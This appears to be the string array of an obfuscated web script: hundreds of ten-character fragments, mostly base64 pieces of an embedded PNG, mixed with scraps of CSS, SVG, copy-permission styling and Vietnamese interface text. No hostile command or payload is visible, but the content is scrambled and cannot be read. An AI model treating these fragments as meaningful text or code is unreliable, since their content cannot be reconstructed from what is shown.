"CXKefReawA", "YhvnQaGrcB", "lement", "BJREFUWNQL", "G+KTv9O7xj", "TLZYB63QWg", "BO5P96e0Fs", "ol6+8y/jH2", "6eX/AAWX5n", "9R9EvZ5Dot", "0S95kFRT9Q", "Y+L7TQXT2o", "PyQAAwN35l", "tiEBqDVYyJ", "LKA/decwha", "BPMwH1EIoT", "LRL1gh6jXN", "4IRoIcQQt8", "nl4p7ol6hT", "AT+HAACIep", "p6o13qHqFc", "cOZAw4p39A", "\n      ali", "E9DIaBep8/", "Hq1cU/UO2G", "Z3/tC/Pnn6", "po/nShkPmH", "AAd+NV3BP1", "DhcAX72sMb", "9TJ+UK9QBO", "SlTn1OnnTo", "uiXodd4h6x", "aE5S7Q+8qc", "2adtc3fCxj", "FDUA4Ax3sQ", "cix8rAABgB", "wL3vvcAYN+", "ulAG3vOLl5", "E5pA54QSOe", "TUw0hopvQa", "myJnzEhTcw", "nd1w8j8TBc", "JGXWADgVES", "Piu14EjSOr", "dxydrXdNOA", "AAAUO1t3BP", "/BqSNTbvEP", "AA2CxRr7JD", "iWtkwiGhY/", "mAPiRnU28k", "EOvijFGDHU", "Tx6PifOxAV", "er-select:", "eYioN4B1JP", "GDr191gZft", "AAAwCpEvco", "20HHAqOLuJ", "NJwltjsTC4", "B0S9yXcoDo", "yhXh1jElRf", "205nJzd5O4", "eWd/txGo98", "+D84woF5QD", "cP0c/9jdA8", "GhT1AADm8R", "DvkQHUUz4E", "WxXYM9Yr+n", "encKo7BNFb", "LF2UAgCcQ9", "fOiXtWgqAc", "iI6L1slERE", "3uFmSNTbnB", "jl3fw2sT1M", "nRL1KjtEva", "/qhKa89AAB", "4J+qduMPNQ", "+xP2LuZdzv", "WxQ1AMAeF4", "rc4NmOoV8e", "ePH2tNnxB3", "w7RoYqXz30", "Yjwd6/z979", "LsScLvYrls", "X9aoGRT0A4", "s2Dol46VdT", "ể tiếp tục", "IQ9AGCAqFf", "4GPcE/WqBk", "rdoXeVOCwA", "TvC39PCn/t", "vSQD1CtcMO", "XiQeJ0OLqh", "5CBB2zbGAS", "uYF6r1aPFi", "qlYygXpLRE", "eAABwRD7oA", "EAeApRr7JD", "3gKg3+Q7FY", "kC3KdfhaZw", "N/xD1eg6Ie", "P7KbXAAAAC", "ZqXz30XIWs", "0POmQHUA+q", "A1BP1rs6Le", "Wyli3tWMK5", "xAPdcXAPUS", "Ok2gXiED1G", "RU+ByGY2l6", "4OBxw+MDzF", "RytwMO2Q/7", "H1nH6gnpwB", "AgDvhkwUAA", "Xq4ZgD1gHq", "VyxwCCGElt", "ufmbT", "RqIfQGPEjR", "i3t3zol73Q", "ALgg6lV2iH", "MwL1ENpHvG", "U4e3gcpCEo", "N10wMOCcGc", "jkD1GsuBPU", "xGwW432Eun", "YVEvON8Y9c", "F0cret3m1i", "AKCeBycAAB", "B69QygXnMR", "9rMygXsYP6", "xc1Jt0h//P", "t+EX/4TuuF", "fMi3rJIVEv", "GN4wAEAYLq", "zGebd5qI7z", "HZXN4zMz3T", "Evavzxc/TP", "Z7oXIMW6IV", "hwXgPXtZeL", "04bPkXvSuP", "3MPFDNQT/K", "nU0NHWdDDo", "hmuEIGr5Gd", "1Ttqh4pCo9", "CMBxkAAE7z", "Rb3uB4h6ot", "ft);\n    m", "BeUA+GQqDe", "+/QbnhlCKF", "6gnuQH6rm+", "TBeE5M5ZMZ", "mcGUE/OAOo", "parse", "US98LyoN/Q", "aJeJu4BAAD", "Dc6YI47VPU", "YqCf7mXe7C", "b34b90Q9UU", "8E9IvIQoI1", "TBAn8ERyyb", "VN3F2uPcEk", "qDdph41BUQ", "ZvfvwveTj7", "Gysd50fZIc", "7TvazsU5xp", "EP/4QxQL+8", "tkLJyJnAty", "BI0jqyf/gQ", "3hlFAAAANG", "FwwMOGeGc+", "zwv6g09QNS", "  padding-", "8oN7QDUC9w", "YzCEzqlvax", "ntYmUG9jB/", "71Nz/VF/0L", "H6nUVAPWSe", "pGoN4jY3Oo", "fP58SZuOBP", "BAAfzAT+hA", "PGbe89c2UD", "f4S0OooCfc", "x3XengC3i+", "AvW8C94iI6", "8+QI/tXuvh", "uIjNzlPDkF", "4XQEAgHb/5", "DKOm/xCGpw", "Yeo1zwk6iV", "8v+4MagwgM", "DAIBt8GIOA", "5vFRma8jQe", "nDArhdP8uJ", "uhI1vRD9rd", "79ZKfg/OMK", "nvYTAM1HvO", "9wOhLm/KMa", "mBOohhHrFi", "EihzpiqFeA", "gfqJfQgGIF", "VG6aGAIgVT", "98AbBQA8uH", "EAQIO3cU/U", "7CHoV84Je0", "d+4BABDw1V", "PQAAgCo+WQ", "BXrYFOWrTt", "O4MoJ7sB+p", "oeKgqHeBHZ", "WuZicKUzcd", "CvUATqlYyg", 'class="hea', "BHZZ3iHqiX", "LxsU9QCAe+", "DgHpBPRiKg", "XsAwGxeRgD", "AFOTtSr7BD", "IOmneHeti2", "cyGot4B6OT", "S23zd0JG9/", "ODm7ie0kC3", "L0AGHrBtYx", "S4YOAAAAp8", "6t1aye/BGQ", "M8AADAzpbf", "sT9ZoPi3rv", "x9j32/1uAv", "F4oEQQuh3c", "BlBv00p8D4", "JBFvKQIIRQ", "gs6gXzol5y", "+AAEAQCNRr", "tCq+hXufdU", "4M95TUz3JM", "ight: 1.15", "hc6Qv2LzYB", "4Qb3uG4B6g", "RJoF4hA9Rr", "7Hw31rrQeN", "oTf/kXj/hV", "4GnYlNGUpB", "9tOZyc3eTu", "MMYNOO4MoJ", "NwwCI3BKoa", "eo1zwo6ol6", "HeBHZZ3iHq", "XDOAekC91g", "Z9Qj9LqnfN", "vWwCwMaJeZ", "DaljU27hD1", "D1/f+of+zh", "TDmPPp5T+p", "PD/MSe7cza", "PT9hMf3cPu", "Ct8q63xr9D", "yjDv5jPMu8", "wXnvlohASA", "gHpBPRgKgX", "0XIWsCYWY8", "Qfc3bf4LZX", "c8KOolUS/a", "getElement", "vNu/+Dv9wj", "zpDYRDPn54", "9wNEPVHv6r", "5tYhjVxEMY", "DejsZoF53A", "CHaJe4ZCol", "kA9boLQL3g", '_28" width', "BCNR7ZAD1K", "tYsFCCCEUr", "xsU9QAAHps", "4p3YvJvPMO", "IaGoGGhmJI", "GLKencKo7J", "EQDAnVvHPV", "JUX/P2n2B2", "4X9YYeIOpN", "OVaLJAvUIG", "+qKBeIcOQ0", "Av5wf1hm4A", "Dr527d509j", "NUG8csE/uw", "H6rm+AKiX2", "/4i1LQdw4/", "  .alert_b", "dWYZ9oOeso", "/SCBeoWMhu", "b2X/8JQ70v", "LelWDoh4Ac", "YgSTRCoV8g", "dzuDhq9RHQ", "hgpxVCv5u+", "p41GOr5gf0", "7DPzTikBnp", "US8tEvXy+W", "e5DsUh0W94", "zs5HSv/234", "GHIaS4C9RZ", "e/ElzzP+hn", "7GaBedwGoF", "GpjDsOw3q5", "BP8AP1lCKg", "Hfy3LAYcCQ", "yC7hyUHnI7", "fmnL4ewPIA", "hnrThtvrXV", "LuiXqDd1wt", "T6BeU+Fdhp", "fcA6tX8HYH", "jOot5MB6nU", "Awa2cc2XuT", "9UK/JD+pVG", "3EHh5moF7B", "wVS4WxQAAI", "1BUA93u0PP", "3zNN62BR/d", "T1R7+Adbn5", "IOpN3GE1LO", "kTp8EiHejQ", "EOOGk9XP0D", "gAElEQVTgd", "SDnTl32ixt", "woF5SDwUjU", "nfAjUsxiAe", "n8t7gEAwPF", "BPKQLqaUag", "qgH7gH1JvT", "kcBg1M86aS", "G99vrXVDuh", "15RjWGzt27", "+7z+DOOhsf", "PwGz4AXyLq", "/3pf1QdQIB", "fEphwaDmy9", "-dr__logo-", "rGhT1AACux", "CGQRHkYWC/", "/svg>\n    ", "D5ijXuiIOO", "+FyEILp1sR", "SDFCvcMG8W", "vOLl5uJgOw", "f/mHgNOk4E", "g2A85RvzAN", "h84N5dwH36", "LyadzV8x8w", "agX7BD1ugb", "7ncTqDdM/C", "5XDzxg28Yg", "UwfzZc2HDL", "pX4HgbD5u3", "eJewAAAMfi", "0S97gFRb/I", "i3oQdgkFRD", "oacnqJTh+b", "h6oXDol4wL", "erGUFnYlPG", "jcopY1BKIf", "vWiHcX/8G2", "tQL6sFQCNR", "4fGJ5iO83F", "ThvCmNfggJ", "zSvVuy2MGO", "MV2Kh8emnA", "mKF/52L17O", "ugGoF9hDYg", "ouFzUm7TDx", "vSBteIGjz0", "elUzUE/wA/", "6tZgSdiU0Z", "VEvGxT1AHg", ".1614 118.", "yQD1ChfMuz", "BvaEbgHqBP", "axqls", "8tqXtmcNPB", "mage/png;b", "UL1CtkgHrN", "WSjDdh4B4R", "8JLsYgzs09", "QDqVc1APcE", "APzjCgXlAP", "9L4B4R0b48", "WtX3cuAB5o", "1buqHCaM7G", "3gR2Wd4h6o", "UwY2dfEuUc", "8A6iX28DAD", "E+evlYbvmD", "qTdphY3B61", "avkZ1NDR1n", "J7SMyg3k4G", "Q7M4B6cgZQ", "5eFLjsAD8h", "h+KwqBecF/", "qomHMDz1s1", "33D/3XiXr7", "Cc4i8Gk3sQ", "xw16mXiHgA", "ebmJ4iu3U3", "gNjDH27Ish", "L+EG97huAe", "r1bqqHCaM7", "3iSof+V1rb", "oMEAMAT+e7", "pxojf1Cv7E", "und6W9atXz", "dERDRHP/xe", "C+lTw44qKz", "tRrCAfqJfQ", "LqJfzg3pDN", "EB58xwvuCv", "v/iv7kHAAD", "3vRcY4wYcd", "rHHkrfSup1", "barid31s3B", "v4w5RLyTqA", "aqveftPMLu", "8+LkCAIBzE", "7ff2Z3/6VI", "lJoXgMON6O", "odAPYsBqHd", "xBC8WLRQwg", "color: var", "8lH3+ftUAP", "UphLcA+ol9", "FwD1knu4mI", "YYnlP8xWBy", "wD1av6OwG1", "+tOVycXcS2", "2R9Sr7BD1u", "AA7IupVdoh", "A9uKhGgAAe", "D4CZvAEAwJ", "9TJ+UK/7Bq", "eNijqAQAvw", "gXqFTJAveY", "T7k7Y+Eb0s", "F+wQ9boGjh", "WFwQQghV9Q", "EwP1ZD/zbl", "vsIckANQD9", "G1AvqwVAE1", "wEFpQz39r7", "FIypcQVqCi", "isP8A9Bpwm", "rNW8cIzSvO", "PWah0S9JOp", "TDzA70419s", "Np0kTWH8Tc", 'its="objec', "tKfA+DYfP2", "Z7/wyaE/oh", "tvH/6kfsJe", "ALM4LFgBsg", "b4gXpyBlBP", "OiHgDM4c0P", "hZH6mCw78m", "UQ8A4Dl44A", "inGYF6CKHd", "4hA6jXXQDU", "60PWvgmdid", "XQb0aA6j3y", "FY1AvOi3rd", "1MvEPQAAlu", "xQ1AMAEPYA", "xRr7JD1Gse", "ttP9IFO1Jr", "KsS3LLYPLo", "0MGwFThPDq", "+j13bfWnzD", "PxD0AOBa/s", "62BTNhXrt6", "LePbpnntbD", "uWvJHTWmxi", "OKAsvxMH97", "jqAfCovLkA", "h/wcr9ywOk", "yYijAPj22F", "SQ6JeNijqA", "XnCHqFc4JO", "KeknUi3aIe", "NXHBnxTf9Z", "Qz1TPKmcnx", "5bbl0TA2Nc", "+gKgn6l2dF", "4b1kJiv9U4", "9tJQ6HT9Fw", "oXDol4wL+o", "ejfxF4G20Q", "bnfGwDOxOw", "AEsEkd1jEw", "3zqFrVNKlv", "tNB5TqhwmH", "AerdW8ntwh", "n thanh cu", "+HFFwCgQtS", "mcaw1Pj35P", "3uQdFsOiXj", "OMR65BvsgS", "5+gGn7yc8v", "YI47VPURMX", "wfWihs89mA", "1ieIrtVN8n", "4CgL1ChmGn", "k0_658_28)", "0ZF0BCGp9h", "jFAc/mkM92", "/nnPzP6tb2", "BRs0C9Qgao", "8r82UOMAaD", "uChDK", "c2Y4N86he3", "ihuctl9MXN", "48JcmTXhsk", "n-dr-bg);\n", "Q9TDPU6GIa", "tIzKDeTgao", "/QcEDUm7zD", "AVAvUKGYac", "5lh6jXPCjq", "T0kAaAeqNf", "1KjtEva7Bt", "6EImhqVR5m", "hfkEAQAA4A", "xOoV8hoCH7", "lUZQb0kA9Q", "OoV4Rg5A3q", "Ev2iHqdQ+c", "C4B6vNsffq", "vcV7UKw6Le", "GnI3SbAeeo", "qucOBekk9F", "BNfzFGDPXq", "4TRr1M3AMA", "EQqLdAD9cM", "Hu/3hB+q5w", "PaBeawZQr2", "G75g24vBwT", "2JRBIHPZEW", "pVqXxuECwO", "H9rPNQL8Vg", "Dv9wjooPkY", "g/8TwL3CM6", "V5i73YGDV+", "SBeiUjqJdk", "jsDqCf7E4Y", "fHW7+h6jXc", "LK/iFyOkYh", "q+RnU0NHWd", "rdk0fmBjqd", "Z/NXzLxAva", "IXoTeXTGSc", "FlnP2w/BRV", "Vd4h6lUNiX", "AADgIf3ews", "AAEC3lrgn6", "Blot5JO1Qc", "LGw4XZw+xn", "L1XikeKEJf", "9//f7s+2RL", "X4zDxAHUOA", "  </defs>\n", "EPoPeJFQgi", "oVLph3a4pB", "WD0YAANyl5", "+o5/oCoB7v", "hvkuvskPUa", "qh4qCod4Ed", "HqFS8Q9YI7", "Z4SQcAOBhR", "CFz+LAADwL", "ZxhQL6gHQy", "AdRTPgTqWQ", "Uqc/Jkw79q", "NOG8KY1+CA", "WgYf+wxmgX", "d3xRgx1Kv7", "HJADUA/Wa/", "cLF50G9L4F", "a5oX9aoGRT", "HtZeL0r1bo", "lh1PQfwvDU", "sOiXjAv6iW", "KF36/6hd8v", "copy-allow", "7EHhrDgXpJ", "9AACg5sWPE", "IriEPY6ILC", "g+HYNjFS++", 'ef="data:i', "Mvt5f/jx3s", "nCgXkIPghG", "W4z7x7Ww2D", "AT60U90S9A", "fnKx+7dy7H", "APd7tDz9Qz", "rCGoXkt6Kk", "OOd8BJ6+ER", "3/AuAmttN6", "IQkAAJ5E1K", "+w7zbXGTeX", "fDSw34vGy4", "vWiHqNc9IO", "iJQAAAIR8R", "sYkzUEtvVx", "+yH7adsWxO", "9get7/9Dfk", "X2MPDDNQrZ", "UXgXoLqJfL", "gjqJRmg3ts", "sjxBxgXOJw", "EEEK9Auh1+", "6i2gXi4D1O", "NI6sn/4EHb", "sAdnGFAvqA", "t);\n    pa", "w/3VvJ7cIb", "AXyLqVXaIe", "Jr+QxieGhi", "F6JSOol2SA", "eAdST/EA91", "WMwD1TzTA8", "ZeOkFALhD1", "zFdwk", "NXSeDzsSmj", "ANSUhEUgAA", "fMcG6cQ/f+", "MC+PNgAADB", "AdL7iEgAAD", "P/Y3QPD/MS", "fCcG94iI6C", "gaqzTcC5Ez", "al0ahwuAr9", "SQBgmKhX2S", "ePqMx9FEz7", "rZIB6zUWg3", "wKC+OAMBTi", "Avn3FzqPcl", "qRM4kRIqfp", "Dof4WM73W9", "Ejjm84BFNv", "m98256D9cM", "HfEFBvUKGI", "eZYeo1zwo6", "EgDqgXpNfl", "MBUO9L4B4R", "oEB58xwbpx", "94i+y6LICN", "FpGPXAPqDf", "FZA53L5hK3", "iQ85ymyFnz", "GC4GNPHKAa", "6iXZIB6hYu", "mJ94ngXuER", "oy+/EwT1si", "wPA7bsHAhM", "REREd5N/uU", "6gH1Gv1Vwp", "txeDgmdc77", "4QgavkZ1ND", "VuRIy2CVDl", "SuIYeGsUa+", 'l="white"/', "kbAnpnNaHi", "U7iaH8upIH", "HgRD6r55Pq", "BOqVjKBekr", "1CgXiGjIfh", "Txb9wwXqFT", "XsUP1KsUAf", "eBeoUMUK+5", "+9zf5zj0AA", "NQL7mFlBvU", "RaxGDoHerG", "M4YwiA4HcU", "QWdiU4ZSEL", "7mFlBvUyfl", "M8dzpCT1EP", "7xOo11T4pC", "SEEHqpJLgH", "v6BH8sTF28", "FAH1NCNQDy", "URereOEXp3", "13ePUfRL2e", "H9TrvgGoF9", "eMiTqbd4h6", "P1GwQOk3zM", "hwFjyplWED", "iXRL1oh6jX", "L8TBccaHF1", "M/dEvbk7rI", "7vrk6c9q8+", "w7iHgAAPM7", "fxCKMMIkdO", "9omNlQU0Sq", "aVl9j+th6W", "i6Jn33/2tX", "mUHHgX5Qx1", "pbb5u6EjW9", "3EPQAA2Ccv", "zgD18v6AA8", "rdkxPA+rlb", "QwHHDqGtDN", "jtZWOfniJy", "tylj0rzbnb", "BM4LQ5g4ob", "ZHdxDg8DfU", "UM9iAOrdWs", "99Ba1wL3vv", "wahwuArwYG", "T1Rb789RL2", "EPFkHopNwj", "G9xr1MnEPA", "A9ZJ7uJiBe", "sgXqFDFCvu", "zUv6hUvEPV", "DxD1RL2r8x", "xwcCBwURc7", "OoF86Jeckj", "8xodAvS+Be", "oJ/sThhzvg", "Kg38Q4XC0S", "GbrKXyk3/K", "DIt6wbyolx", "OrNYngb6oE", "P5ksbDhdnN", "dRr1y6i/7z", "RlBv1x+0vv", "V8u6k3aYWP", "V4tz/8QD13", "YNuLwcEzr3", "HAmD34AAHA", "Lf7yEKroby", "JcNinoAANv", "pfY+TgDv2c", "Cnqlcf+nO/", "NQ7M4B6csZ", "gq92/hh/wl", "UKF+bPu+Ae", '="219.141"', "m2PoexZCZA", "PWUD4F6FgN", "xehL9QT7i1", "BaJesEPU6x", "f63y39z7nY", "nfJ1CvqfDJ", "stRL399hD1", "Og3lgKqDex", "LjLkLLcZcu", "CHJADUA/Wa", "kW97kOi3sQ", "hwuArwYGR+", "+pVdoh6zYO", "ddesvNqhXy", "w/9j4d6o0A", "y4A9YJ7WJl", "CTqJVEv2iH", "Ar3gb90S9A", "+oWe7ehIB7", "Qb0IPnaFAv", "GoXktqBDfs", "oJ/uZd7sK4", "DGZcE9n1ph", "0m7/3a0NHl", "9SM5J5LHdk", "dr-size) *", "24SV4Z57kZ", "t4URFCKEE1", "i1iR8rQihd", "6sn+hCHH/2", "el8t3H62c5", "btMPGoKgHA", "R2iXnJI1Ms", "unfiS51k/4", "jein+VpqJd", "XpYsGhhBIZ", "iFyuk0MMod", "IdYb32/AMk", "Ycoc3h8eD3", "O3SR3WMTCt", "DjgsgJuch8", "//ge5SUGoM", "Sg3m5GwJ6Z", "fffs/lxHrH", "jUe/kPhHpf", "uBXr4MP3c/", "RP3wqRPRpA", "OC/qdT9A1B", "oTmflLTv4p", "wnU+522/wt", "v4zf3Yqine", "wD6iX1UDAC", "xIKDEEKoWR", "L5gX9boPiX", "GEp6dwnjaL", "AABybD30AA", "GQqLeaF/WG", "UGAPGyOot+", "vVsr+T04w4", "1GseFPWSqB", "pxq/+T13X7", "57 145.905", "tUAPHeFx91", "GeksGIXLIH", "u96TTyOrH5", "qcChcbgA+G", "Kq+lwMXsdl", "Q70vgHhERU", "9z8TJPdyMQ", "/B0GLzvui/", "QOF6hXyDDk", "wHqdReAesE", "J3qwQL1CBq", "i0S9J9+hYe", "guDXA+na3y", "WbcE/XiO0Q", "danh.pages", "A6LesF5Ua/", "uRu+KOQD0L", "7rC4B6vNsf", "DdE/AUipMg", "9fL+wPW9f+", "85JepN3mFx", "F86JeckjUy", "ZB9TVv/wlm", "De3CEMuAE9", "2zYGwSJH3s", "op6o1zUv6h", "XqVHaJe86C", "d+ldlXOkAY", "4mAUAAA5TF", "Zx4g9T30kD", "mwDnqP5zwg", "3f7wA/Xc4U", "ieGhipfPfR", "Q726P0HzSv", "h+o5w4H6iX", "8x8+4/A/eI", "JY1D5hxDva", "KLBX8Eh+yb", "oNhhz6jApa", "3AvhnoNDE8", "/uAHBBNXFP", "A3pNBkBvvb", "g2OlsqU9Xc", "1A6gH1GvNA", "JfUQ8EI1Ht", "JcpByWBs7T", "AQDA8TzwAg", "OvYSzIEscm", "5uifNXp+8V", "qF50W9oQeI", "IoWf/B/yX8", "cr1cNLGGCt", "Hw6MWIokvr", "7AADAVvmwA", "BHaJe4ZCol", "AA1W9g9J9g", "HNv0RGDHUq", "D1ugdEvcl3", "cuvcnXfqLG", "1rZcM/TRfk", "o3q0xgHqbV", "U0Dtxh2RA0", "UK9kfBLU+x", "g3q4/aH3nD", "EHyb/oIKI/", "uyamcCg4+o", "EgAFXdy29r", "wag8MYjX2y", "ukyvNvEpB/", "kSOt7ueGOQ", "MZNjH5N3H9", "f1ul9A1Ju4", "A5x1CviEHI", "iI6K76BZ8s", "kcK4Cq2FxN", "a/EBFAAA2K", "PCn/tovHXE", "bISoV9kh6j", "Zqie1qYnf9", "Hre/8oX998", "g4KOpdYIfl", "TMYQywyBFh", "sk31sO+BQc", "JTh+bM5+Tg", "Y1AvOHzjqZ", "AwAAGOJDFQ", "Cvud7+zfl2", "XlRr/sBop6", "QD9VxfANTj", "47vPoPol7P", "kP1Osuij8E", "HAABkPLADA", "ZGnTHyVypC", "QVFP1AvPi3", "WKGQkXg2JG", "DPX2G+p9Xj", "edFve4HiHr", "PNK9S6dwxl", "AcFvWC86Je", "6hlAveYioN", "jIqII+f9jj", "hDfOg0MW4H", "RL6qFgBOo9", "0w7ol68byo", "7eYfCgKh3s", "NRb5g7iHgD", "wygnvIhUM9", "4Q9Sbf4T3i", "3o7GaBedwG", "gT3gHodGUA", "ZQD3lQ6Cex", "3Uk2NSJ6jE", "vaofqNdVwL", "uoV9kh6jUP", "Q9QT9brmRb", "8B1Cv5u8I3", "IoV7dn6B5p", "T4A4wLHE4e", "ASJdgTqFTJ", "1hnopBnuxP", "W6jvT6ZBp+", "PX7PDvRjqK", "AdST/R2B28", "Udop6o13OH", "AcD1eaMEAB", "VzMC9RCaJ3", "rexTaF6M5s", "1DPvfumf/M", "6Kwd7e6683", "DjI1bx4OOJ", "9zhES9wTtE", "h8w5hnpFDE", "6hXKAL1SkZ", '28)">\n    ', "t+cMfHioDm", "MM1A6gH1Gv", "g3qFIlCvZA", "CoZzEA9W6t", "qcGgcLgC+G", "lowed {\n  ", "lqfl7jDGUK", "AO6gtDYXgR", "/YAAAbIupV", "UleAeUM+RA", "8PjkL1wonk", "bzcjYM/MZj", "4B9Rz+oF6c", "u1ihN7tOPn", "TVx239luBe", "6BxZPUCZOA", "ZoF5zIai3g", "DL2L0btiDg", "DvJvPMO82F", "wFThNDKOm/", "oiZzq2C4mB", "S84f5Col4l", "wAADxL1Kjt", "YyJWmK7mth", "drwBXF79wI", "ZgD15AygXn", "xV8MJvcgGF", "AAuEnUu3N+", "MeQkK7mFzo", "iHgAAPB8P4", "eok9PMxAvU", "tyz5R4+pww", "MrLBACrEfU", "4vGy4W9Sbt", "Gpq6TQWdiU", "GFJNCBQr5A", "jAHAzoh6lR", "gqAcAPAIPE", "PUay4E9RZQ", "lP5pD9sP2U", "5sLdemnfJa", "V/uERFRn2w", "b2advcnbDx", "AvQN7GAwz7", "N3W3/7V75u", "+4C4+gjIvM", "M6ZL+th70P", "gjFx5EUMQi", "1skFRD4CZv", "Qr7kI1FtAv", "H/EWsdw1M9", "hlCKFv/5T/", "O4IgxYqhX9", "r7kQ1FtAvZ", "8505/VFTc4", "v169wD6gX0", "ffL0gbXiBo", "p01EvE/cAA", "kJPmVgnby+", "aH6mCw782I", "Iep1D4h6k+", "Xu1KtS+NwA", "HnzHDeDA5d", "/5zzSkmpio", "uAEBiK+6Je", "k7BIOiHgAA", "HwbApz8nGX", "aD5vi7w4H/", "UHAPmwt16a", "T4rteBI0jq", "qYw7DsN6uX", "NHetdfi/LW", "CtkGHKaiww", "NwxSbFcxJu", "5u3s07a5O2", "ohASAukUQm", "vbw/cH3vH/", "v+VsEVBPyA", "HbA4Yzhrp8", "H+E8zOU8OQ", "e/82q5Pnv6", "AAAeyfqVXa", "YR/Ol/vMLA", "sp/s+UePqc", "uAB5iO4Z77", "EAIDUVtwT9", "/SOIf6dGNT", "H4VQAYPQGK", "AAeHQeNgEA", "QQv7n3Pmtp", "9fEZj6KNm3", "8qcnQbGGPo", "LjAW6MFYFH", "JqgXtAPYOf", "b8ZBcT2Ggw", "PhkKg3gI9X", "Ua5oX9aoGR", "QBbvDkDAOz", "U3mIADVj+3", "poA3k7zVvb", "rl7M95vd7b", "WDoh4ALXzA", "yPn6AafvJz", "qBfcw8oM6m", "6j8cgF5yD9", "PD4/FOcAAA", "rJIVEvGxT1", "8N/c0AfUMf", "FfIMOQ0F91", "BvUIRqFcyg", "O5CwC6omcc", "yQA1AP1mvy", "A9boLQL3gH", "hf6Hg/EP/7", "i3oAAIzyMA", "suij8EjR9y", "2FQD2gnugH", "BZficO7mFT", "fzu/7czbGP", "1mgdFvbRK1", "fFJ3+nd4xx", "Hqi3tV5UW9", "X1zxtsSK9d", "qJXeIes2HR", "fS6PcPYUTm", "uHCH1X89p/", "8vL1Nol5pl", "f8XMC9RDDe", "jtBtBpyj/s", "4guJ1CvkAH", "MhohCBeoUM", "KvsEPWah0S", "huE57X0mTu", "6iHkEz9ehN", "eAWdqDw1F8", "0KIzCH7Roi", "bg6IeAABn8", "wbAVOE8Oo6", "JAPUK1wE9W", "4B5WAaAeqN", "5BhxGDDeXu", "uIlQwihRml", "ijBjq1f09i", "gEAwHPx8A0", "AMAgL15yAY", "XkpjFIbBzc", "CY2ZSgF8Xv", "o130DUC+wh", "6mho6joZdC", "rXI78pRROC", "OFrVMK8W80", "AAOBcfAAAA", "uKocJI/uaG", "aA2xECKEEH", "ALXzABoCTj", "wB6o0QUK+S", "2F46mel8t3", "YlDF53m3Km", "FQDqgXrNfl", "Ool/GDeoUi", "X84N6QzcA9", "Y0s50DPXq/", "MgZQ4IgxYq", "l68R2inqjX", "Qb3vvcCY9y", "o2PN4uhHpn", "GR+DU7xOo1", "w0M700fxS1", "CCFZLE4IIY", "j57PiTNxOZ", "kNyn5NTOaQ", "L0rBYihXuW", "CAFQh7AABw", "sHlcMYg18M", "J5PeXuhI1v", "lH3+ftUAPH", "r: #fff;\n ", "v+wagXmAPS", "XmHqCfq9dw", "b2ae8iiMwh", "8Q44aT1c/Q", "OpN3GE5L+p", "  white-sp", "EO3fuTLv3F", "nAA20TfKen", "vOgqJdEvei", "yFQb4Eerhl", "De0A1AvcAe", "p3+kdQ/w7M", "D/zbldB/Lz", "lxCJHTxxgE", "Edge", "VFF955gX3i", "8acDAAAwj6", "uAcAwFF4sQ", "Qg6E5syVrr", "UEP1BPKQLq", "PuDd4wHFnA", "28UIvdtx8q", "xnm3eYi8+5", "f5awl6g3Mi", "qJS7ZfUwmc", "AaMeQ0MJyL", "h9JW6wT2gn", "wTpR49mi/1", "MQL1CBlCvu", "4p6oVzkv6h", "G9JAPUK1ww", "vePneol4m7", "q4/aH3nD/3", "aiH0PriBUE", "IwYqjX8DeO", "JdkgHqFi6B", "djAv6nW/gK", "mBegihUeJF", "b3uG4B6gT0", "NNSLFesRh0", "J7uJiBeoIf", "DeTgao110A", "Ucqt8gcBj+", "p+8XE9T067", "DF+wUEQRIH", "PycAAHBsot", "2z4e9K7g/v", "2+Fy2Meb0r", "gDWxOIF+uQ", "0i6mXiHgAA", "B3lzDAeheC", "7iHVQCoB+o", "MMUmxXMULv", "k87mr5h5gX", "M6TTZeI6GI", "4im2O1r1hV", "AACgqBT3RL", "p1sRkDtkP2", "MCT6Yl7ol7", "mX/mJG4J6p", "ePBxwOGMIg", "oN6VUZQL8k", "1OseEPXm3E", "iBxKcQhD4B", "1/9wghhL5V", "epoRqIcQQm", "JvmARVfx8N", "YM9eoYxkO9", "ainer acti", "PI+odk9OAO", "q3VrJ78EZB", "l74POE/xRf", "AHryZAgBPq", "wHn4VxpwOk", "OCgsCAey3k", "YLfU5tAvUJ", "LqJfLAPW6C", "VDPYgDqnRl", "kM3APUCe0j", "+4fyzm6dAo", "SVe2enAA20", "wVHELgvDCE", "lCvkAHqNRe", "LIXoXdXjFY", "PMAAAsDdbi", "Gol4l7AADA", "8m97DNcMRN", "7px/ctTLxD", "q/znXsAAHC", "F9qugpHC7O", "zEai3gHq5D", "zt27L9DDpi", "9hDYzhQL6m", "UC9NcRDQGi", "NQDyGE9tNv", "eDb6B3TTnc", "MBhauOeqLf", "CeOxyol9CD", "rjDjHUczjU", "opNwjouXq4", "AADYgxc/Sw", "6dwxlDAAS/", "58AAMAuLRH", "QfDtGhipfP", "LesULRL19L", "86N+UkSkM+", "85x4AHJXf5", "A78mjqFeEY", "FPsZ3udx81", "EyCW57pP/u", "olw2KegCM8", "dydZkOs0MM", "hd7tOdJrYs", "JAve4CUC+4", "TAML8kuxsA", "DYATqIYTQd", "1Ltz/r1/+K", "eAenl/wAFl", "L/AqDa+zhx", "GI2j4GpUw7", "B6t1bye3CG", "op6od3Ve1B", "+o130DUA/U", "4JwZzo1z6N", "Uq+wQ9ZqHR", "4cAMAgJ19x", "JWLEr", "sjRdYAOA0R", "6SAFAP1Gvy", "ChmGnOYiQ8", "XsRenfFqIc", "3zRf5+gt8c", "azaUC/FYC9", "ZUcIoS+VBP", "5sWPEAAAzy", "zTA8p73PxM", "JHlcOEkX0R", "ccsA/uIQmI", "FGaN4yxgIh", "ckuAfUEzKA", "jZlTJ53mzI", "rHhD1blaZv", "JlD5hhDvaI", "YQQGi8N7gH", "DwxPsZ3m4k", "rXfi4B42P5", "9KF/8MOU0G", "enADgSUS9y", "Zax0n3WU17", "D9QT/SlAv8", "8bkebcpY9K", "hXMoJ6SQao", "oB5QrzUDqF", "/0FQL3EHh5", "EYOQM6sYE7", "gxHtnDX/OX", "yXgHqPfl/h", "wGoF9zDygz", "ZF7ZnHXjoP", "eH8RfAtpCR", "wG1mXuU5he", "AfUa80A6lX", "mPcgOPOAOr", "dQz4jBgyB7", "RCZw/mHnax", "Jfxg3qFIlC", "PDuXEO3fuT", "n-dr:activ", "sYNNfjBFDv", "B5jBoYH6eC", "p769eu2rmn", "mage0_658_", "0oBwEgO7bf", "PN6yl3J2x8", "FAve8R/8Ye", "1MtkdARO/T", "B0hG4z4Bz1", "c7LnXEqFfy", "CXqZeIeAAA", "9JGZQbycD1", "p6ABDzBgUA", "X3sAoA9UC9", "80XBgZazgP", "SjqAQBX8Ma", "eZXntO3efY", 